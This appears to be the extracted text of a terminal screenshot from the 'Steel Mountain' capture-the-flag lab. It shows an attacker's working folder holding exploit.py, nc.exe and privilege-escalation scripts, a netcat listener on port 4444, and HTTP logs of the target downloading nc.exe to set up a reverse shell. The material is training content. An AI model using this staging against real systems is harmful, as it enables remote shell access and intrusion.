 python3 -m http.server 80
python3 -m http.server 80 × nc -lnvp 4444 × kali@kali:~/Documents/THM... ×
➜ Steel-Mountain git:(main) ✗ ls
ASCService.exe images package.json README.md winPEASx86.exe
exploit.py nc.exe PowerUp.ps1 scans
➜ Steel-Mountain git:(main) ✗ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.73.58 - - [04/Sep/2022 13:43:49] "GET /nc.exe HTTP/1.1" 200 -
10.10.73.58 - - [04/Sep/2022 13:43:49] "GET /nc.exe HTTP/1.1" 200 -
10.10.73.58 - - [04/Sep/2022 13:43:49] "GET /nc.exe HTTP/1.1" 200 -
10.10.73.58 - - [04/Sep/2022 13:43:49] "GET /nc.exe HTTP/1.1" 200 -